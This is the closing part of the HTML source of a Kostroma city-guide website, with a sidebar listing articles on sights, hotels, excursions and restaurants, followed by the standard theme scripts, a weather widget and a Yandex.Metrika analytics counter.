tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6975b0a30f820
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[-27.8,-18],"today_humidity":100,"today_wind_speed":[1.7,1.1],"today_min":[-27.8,-18],"today_max":[-27.8,-18],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769320800,"day_name":"\u0412\u0441","day_temp":[-16,3],"owm_day_index":0},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[-13,8],"owm_day_index":6},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[-9,16],"owm_day_index":14},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[-11,13],"owm_day_index":22},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[-10,14],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
